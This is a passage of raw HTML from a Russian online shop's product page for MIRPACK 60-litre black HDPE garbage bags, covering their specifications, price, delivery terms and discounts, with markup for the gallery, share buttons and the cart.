                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora-60-litrov/" title="Мешки для мусора 60 литров" itemprop="item"><span itemprop="name">Мешки для мусора 60 литров</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK</h3>
                <img src="/upload/resize_cache/iblock/831/400_400_1/3yge1ab85l90w9ass8t96r0lwfrjlrh4.jpg" style="width: 400px;" alt="image">
        <br>        <img src="/upload/resize_cache/iblock/c00/400_400_1/c00fc07010c7d70ff8ec9714750ef86f.jpg" style="width: 80px;" alt="image">
                <img src="/upload/resize_cache/iblock/ee0/400_400_1/ee03513b7c07315481d6624f2d2213c5.jpg" style="width: 80px;" alt="image">
                <img src="/upload/resize_cache/iblock/c24/400_400_1/c240564f410484183e7f52d90de04e01.jpg" style="width: 80px;" alt="image">
        <br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            В наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
        <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>        <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div>
 <b>Мешки для мусора 60 литров, в рулоне 20 штук, ПНД, 12 мкм, размер 60х70 см, черные, серии «EXTRA» </b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Специальная серия для требовательных покупателей сектора Horecа</li>
	<li>Основное отличие это трехкомпонентный состав из 3 типов сырья</li>
	<li>Прочнее ПНД пакетов такой же толщины, но дешевле аналогов за счет использования вторичного сырья высокой степени очистки.</li>
	<li>Рекомендуем для использования в ТЦ, Уборки офисов, вставки в корзины в местах возможного образования острых отходов.</li>
	<li>Используется высококачественный краситель – что дает глухой черных окрас</li>
	<li>Самая прочная ПНД серия для сектора Клининга , Гостиниц, ТЦ, Кафе, Офисов по соотношению цена качество.</li>
	<li>Надежный донный шов «звезда» гарантия надежности и герметичности , равномерное распределение нагрузки по всему пакету.</li>
</ul>
 <br></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Объем, л.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        60
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        60
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        70
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        12
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В рулоне                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        20
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Выдерживают нагрузку                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        10
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Материал                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        ПНД (пластик)
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Черный
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код индивидуальной упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        4650056201218
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код групповой упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        14650056201215
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="40.95" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            6020850
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Объем, л.</div>
                        <div class="parameters__value">
                            60
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            60
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            70
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            12
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В рулоне</div>
                        <div class="parameters__value">
                            20
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Выдерживают нагрузку</div>
                        <div class="parameters__value">
                            10
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Материал</div>
                        <div class="parameters__value">
                            ПНД (пластик)
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Черный
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код индивидуальной упаковки</div>
                        <div class="parameters__value">
                            4650056201218
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код групповой упаковки</div>
                        <div class="parameters__value">
                            14650056201215
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/831/3yge1ab85l90w9ass8t96r0lwfrjlrh4.jpg" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/831/3yge1ab85l90w9ass8t96r0lwfrjlrh4.jpg" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/831/80_80_1/3yge1ab85l90w9ass8t96r0lwfrjlrh4.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/c00/80_80_1/c00fc07010c7d70ff8ec9714750ef86f.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/ee0/80_80_1/ee03513b7c07315481d6624f2d2213c5.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/c24/80_80_1/c240564f410484183e7f52d90de04e01.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img  class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/bitrix/templates/mirpack_new/images/video-preview.png" alt="">
                                        </div>
                                    </div>
                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                																	<span class="sticker" style="background:none;">
										<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
									</span>
                                                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/iblock/831/3yge1ab85l90w9ass8t96r0lwfrjlrh4.jpg" alt="Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/c00/550_460_1/c00fc07010c7d70ff8ec9714750ef86f.jpg" alt="Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK - Вид 2">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/ee0/550_460_1/ee03513b7c07315481d6624f2d2213c5.jpg" alt="Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK - Вид 3">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/c24/550_460_1/c240564f410484183e7f52d90de04e01.jpg" alt="Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK - Вид 4">
                                            </div>
                                        </div>
                                                                                                                                        <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <div class="responsive-video">
                                                <iframe src="https://www.youtube.com/embed/yE--r2mdoHk" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="40.95" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="125">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_125" onchange="compare_tov(125);"><label for="compareid_125"><span class="favor_compar__txt favor_compar__txt_125">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info in_stock">
                                <span class="catalog__avail-text">
                                                                            В наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">6020850</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_125_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_125_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_125_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (13)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_125_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_125_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="32">

                            <a id="bx_117848907_125_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_125_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span id="bx_117848907_125_add_basket_link"
                                        class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1"
										onclick="goalPixelVK( 3618073, 'Add_cart' );"
                                        data-btn-product-id="125">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="125">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                         <!--    					<span class="item_buttons_price_block">-->
<!--                            <span class="js_popup_price btn--in-price btn btn--mp btn--in-cart">-->
<!--                                Узнать цену-->
<!--                            </span>-->
<!--                        </span>-->
                             <div class="button-widget button-widget--header js-header-button">
                                 <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                 </div>-->
                                 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                                     Скачать оптовый<br>прайс-лист
                                 </a>
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                                     Скачать каталог
                                 </a>
                             </div>
						                        <!--'end_frame_cache_qepX1R'-->                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  32 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-12-mkm/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price">40.95                                /<span>шт.</span></div>
                            <div style="margin-bottom: 20px; ">( <span
                                        id="bx_117848907_125_price">1 310.40</span>
                                <span itemprop="price" style="display: none;">1310.4</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span> )
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Объем, л.                                            </td>
                                            <td class="parameters__value">
												                                                60
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                60
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                70
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
